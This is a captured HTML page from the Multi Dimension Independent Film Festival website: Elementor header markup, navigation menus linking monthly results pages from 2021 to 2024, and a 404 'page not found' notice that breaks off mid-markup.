<link rel='stylesheet' id='e-apple-webkit-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-5072 single-format-standard wp-theme-hello-elementor ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-kit-5 elementor-page-600">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://mdiff.net" title="Multi Dimension Independent Film Festival" rel="home">Multi Dimension Independent Film Festival</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="38" class="elementor elementor-38" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6ab69168 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6ab69168" data-element_type="section" id="menu02" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e8e809c" data-id="1e8e809c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24cac08 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="24cac08" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mdiff.net">
							<img width="351" height="66" src="https://mdiff.net/wp-content/uploads/2021/08/Group-38.png" class="attachment-full size-full wp-image-77" alt="" srcset="https://mdiff.net/wp-content/uploads/2021/08/Group-38.png 351w, https://mdiff.net/wp-content/uploads/2021/08/Group-38-300x56.png 300w" sizes="(max-width: 351px) 100vw, 351px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6c08fc46" data-id="6c08fc46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1294d7a3 elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1294d7a3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1294d7a3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15659"><a href="https://mdiff.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15345"><a href="https://mdiff.net/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://filmfreeway.com/MultiDimensionIndependentFilmFestival" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3284"><a href="#" class="elementor-item elementor-item-anchor">Results</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12349"><a href="#" class="elementor-sub-item elementor-item-anchor">2024</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15386"><a href="https://mdiff.net/result2024january/" class="elementor-sub-item">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15387"><a href="https://mdiff.net/result2024february/" class="elementor-sub-item">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15388"><a href="https://mdiff.net/result2024march/" class="elementor-sub-item">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://mdiff.net/result2024april/" class="elementor-sub-item">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15851"><a href="https://mdiff.net/result2024may/" class="elementor-sub-item">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16048"><a href="https://mdiff.net/result2024june-august/" class="elementor-sub-item">June – August</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12351"><a href="#" class="elementor-sub-item elementor-item-anchor">2023</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15373"><a href="https://mdiff.net/result2023january/" class="elementor-sub-item">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://mdiff.net/result2023february/" class="elementor-sub-item">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15376"><a href="https://mdiff.net/result2023march/" class="elementor-sub-item">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://mdiff.net/result2023april/" class="elementor-sub-item">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15377"><a href="https://mdiff.net/result2023may/" class="elementor-sub-item">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://mdiff.net/result2023june/" class="elementor-sub-item">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15374"><a href="https://mdiff.net/result2023july/" class="elementor-sub-item">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15370"><a href="https://mdiff.net/result2023august/" class="elementor-sub-item">August</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15380"><a href="https://mdiff.net/result2023september/" class="elementor-sub-item">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15379"><a href="https://mdiff.net/result2023october/" class="elementor-sub-item">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://mdiff.net/result2023november/" class="elementor-sub-item">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15371"><a href="https://mdiff.net/result2023december/" class="elementor-sub-item">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12352"><a href="#" class="elementor-sub-item elementor-item-anchor">2022</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15356"><a href="https://mdiff.net/result2022january/" class="elementor-sub-item">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15357"><a href="https://mdiff.net/result2022february/" class="elementor-sub-item">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15358"><a href="https://mdiff.net/result2022march/" class="elementor-sub-item">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15359"><a href="https://mdiff.net/result2022april/" class="elementor-sub-item">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15360"><a href="https://mdiff.net/result2022may/" class="elementor-sub-item">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15361"><a href="https://mdiff.net/result2022june/" class="elementor-sub-item">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15362"><a href="https://mdiff.net/result2022july/" class="elementor-sub-item">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://mdiff.net/result2022auguast/" class="elementor-sub-item">Auguast</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15364"><a href="https://mdiff.net/result2022september/" class="elementor-sub-item">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15365"><a href="https://mdiff.net/result2022october/" class="elementor-sub-item">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://mdiff.net/result2022november/" class="elementor-sub-item">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15368"><a href="https://mdiff.net/result2022december/" class="elementor-sub-item">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12350"><a href="#" class="elementor-sub-item elementor-item-anchor">2021</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15350"><a href="https://mdiff.net/result2021august-september/" class="elementor-sub-item">August – September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15355"><a href="https://mdiff.net/result2021september-october/" class="elementor-sub-item">September-October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15354"><a href="https://mdiff.net/result2021october-november/" class="elementor-sub-item">October-November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15347"><a href="https://mdiff.net/result2021november-december/" class="elementor-sub-item">November &#8211; December</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://mdiff.net/gallery/" class="elementor-item">Wall of Fame</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8347"><a href="https://mdiff.net/inspire-empower/" class="elementor-item">Inspire &#038; Empower</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15346"><a href="https://mdiff.net/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1294d7a3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15659"><a href="https://mdiff.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15345"><a href="https://mdiff.net/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://filmfreeway.com/MultiDimensionIndependentFilmFestival" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3284"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Results</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12349"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2024</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15386"><a href="https://mdiff.net/result2024january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15387"><a href="https://mdiff.net/result2024february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15388"><a href="https://mdiff.net/result2024march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://mdiff.net/result2024april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15851"><a href="https://mdiff.net/result2024may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16048"><a href="https://mdiff.net/result2024june-august/" class="elementor-sub-item" tabindex="-1">June – August</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12351"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2023</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15373"><a href="https://mdiff.net/result2023january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://mdiff.net/result2023february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15376"><a href="https://mdiff.net/result2023march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://mdiff.net/result2023april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15377"><a href="https://mdiff.net/result2023may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://mdiff.net/result2023june/" class="elementor-sub-item" tabindex="-1">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15374"><a href="https://mdiff.net/result2023july/" class="elementor-sub-item" tabindex="-1">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15370"><a href="https://mdiff.net/result2023august/" class="elementor-sub-item" tabindex="-1">August</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15380"><a href="https://mdiff.net/result2023september/" class="elementor-sub-item" tabindex="-1">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15379"><a href="https://mdiff.net/result2023october/" class="elementor-sub-item" tabindex="-1">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://mdiff.net/result2023november/" class="elementor-sub-item" tabindex="-1">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15371"><a href="https://mdiff.net/result2023december/" class="elementor-sub-item" tabindex="-1">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12352"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2022</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15356"><a href="https://mdiff.net/result2022january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15357"><a href="https://mdiff.net/result2022february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15358"><a href="https://mdiff.net/result2022march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15359"><a href="https://mdiff.net/result2022april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15360"><a href="https://mdiff.net/result2022may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15361"><a href="https://mdiff.net/result2022june/" class="elementor-sub-item" tabindex="-1">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15362"><a href="https://mdiff.net/result2022july/" class="elementor-sub-item" tabindex="-1">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://mdiff.net/result2022auguast/" class="elementor-sub-item" tabindex="-1">Auguast</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15364"><a href="https://mdiff.net/result2022september/" class="elementor-sub-item" tabindex="-1">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15365"><a href="https://mdiff.net/result2022october/" class="elementor-sub-item" tabindex="-1">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://mdiff.net/result2022november/" class="elementor-sub-item" tabindex="-1">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15368"><a href="https://mdiff.net/result2022december/" class="elementor-sub-item" tabindex="-1">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12350"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2021</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15350"><a href="https://mdiff.net/result2021august-september/" class="elementor-sub-item" tabindex="-1">August – September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15355"><a href="https://mdiff.net/result2021september-october/" class="elementor-sub-item" tabindex="-1">September-October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15354"><a href="https://mdiff.net/result2021october-november/" class="elementor-sub-item" tabindex="-1">October-November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15347"><a href="https://mdiff.net/result2021november-december/" class="elementor-sub-item" tabindex="-1">November &#8211; December</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://mdiff.net/gallery/" class="elementor-item" tabindex="-1">Wall of Fame</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8347"><a href="https://mdiff.net/inspire-empower/" class="elementor-item" tabindex="-1">Inspire &#038; Empower</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15346"><a href="https://mdiff.net/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b275727 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b275727" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d82af77" data-id="d82af77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-925256a elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="925256a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mdiff.net">
							<img width="351" height="66" src="https://mdiff.net/wp-content/uploads/2021/08/Group-38.png" class="attachment-full size-full wp-image-77" alt="" srcset="https://mdiff.net/wp-content/uploads/2021/08/Group-38.png 351w, https://mdiff.net/wp-content/uploads/2021/08/Group-38-300x56.png 300w" sizes="(max-width: 351px) 100vw, 351px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3278556" data-id="3278556" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9d28e3 elementor-widget__width-initial elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e9d28e3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open fas fa-align-left"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e9d28e3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15659"><a href="https://mdiff.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15345"><a href="https://mdiff.net/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://filmfreeway.com/MultiDimensionIndependentFilmFestival" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3284"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Results</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12349"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2024</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15386"><a href="https://mdiff.net/result2024january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15387"><a href="https://mdiff.net/result2024february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15388"><a href="https://mdiff.net/result2024march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://mdiff.net/result2024april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15851"><a href="https://mdiff.net/result2024may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16048"><a href="https://mdiff.net/result2024june-august/" class="elementor-sub-item" tabindex="-1">June – August</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12351"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2023</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15373"><a href="https://mdiff.net/result2023january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://mdiff.net/result2023february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15376"><a href="https://mdiff.net/result2023march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://mdiff.net/result2023april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15377"><a href="https://mdiff.net/result2023may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://mdiff.net/result2023june/" class="elementor-sub-item" tabindex="-1">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15374"><a href="https://mdiff.net/result2023july/" class="elementor-sub-item" tabindex="-1">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15370"><a href="https://mdiff.net/result2023august/" class="elementor-sub-item" tabindex="-1">August</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15380"><a href="https://mdiff.net/result2023september/" class="elementor-sub-item" tabindex="-1">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15379"><a href="https://mdiff.net/result2023october/" class="elementor-sub-item" tabindex="-1">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://mdiff.net/result2023november/" class="elementor-sub-item" tabindex="-1">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15371"><a href="https://mdiff.net/result2023december/" class="elementor-sub-item" tabindex="-1">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12352"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2022</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15356"><a href="https://mdiff.net/result2022january/" class="elementor-sub-item" tabindex="-1">January</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15357"><a href="https://mdiff.net/result2022february/" class="elementor-sub-item" tabindex="-1">February</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15358"><a href="https://mdiff.net/result2022march/" class="elementor-sub-item" tabindex="-1">March</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15359"><a href="https://mdiff.net/result2022april/" class="elementor-sub-item" tabindex="-1">April</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15360"><a href="https://mdiff.net/result2022may/" class="elementor-sub-item" tabindex="-1">May</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15361"><a href="https://mdiff.net/result2022june/" class="elementor-sub-item" tabindex="-1">June</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15362"><a href="https://mdiff.net/result2022july/" class="elementor-sub-item" tabindex="-1">July</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://mdiff.net/result2022auguast/" class="elementor-sub-item" tabindex="-1">Auguast</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15364"><a href="https://mdiff.net/result2022september/" class="elementor-sub-item" tabindex="-1">September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15365"><a href="https://mdiff.net/result2022october/" class="elementor-sub-item" tabindex="-1">October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://mdiff.net/result2022november/" class="elementor-sub-item" tabindex="-1">November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15368"><a href="https://mdiff.net/result2022december/" class="elementor-sub-item" tabindex="-1">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12350"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">2021</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15350"><a href="https://mdiff.net/result2021august-september/" class="elementor-sub-item" tabindex="-1">August – September</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15355"><a href="https://mdiff.net/result2021september-october/" class="elementor-sub-item" tabindex="-1">September-October</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15354"><a href="https://mdiff.net/result2021october-november/" class="elementor-sub-item" tabindex="-1">October-November</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15347"><a href="https://mdiff.net/result2021november-december/" class="elementor-sub-item" tabindex="-1">November &#8211; December</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://mdiff.net/gallery/" class="elementor-item" tabindex="-1">Wall of Fame</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8347"><a href="https://mdiff.net/inspire-empower/" class="elementor-item" tabindex="-1">Inspire &#038; Empower</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15346"><a href="https://mdiff.net/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

			<div data-elementor-type="error-404" data-elementor-id="600" class="elementor elementor-600 elementor-location-single post-5072 post type-post status-publish format-standard hentry category-feb-2022" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d8acf06 elementor-section-height-full elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d8acf06" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-386a53b" data-id="386a53b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0377ed3 elementor-widget elementor-widget-heading" data-id="0377ed3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">404</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-99d2321 elementor-widget elementor-widget-heading" data-id="99d2321" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">OOPS! PAGE NOT FOUND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0238765 elementor-align-right elementor-widget elementor-widget-button" data-id="0238765" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
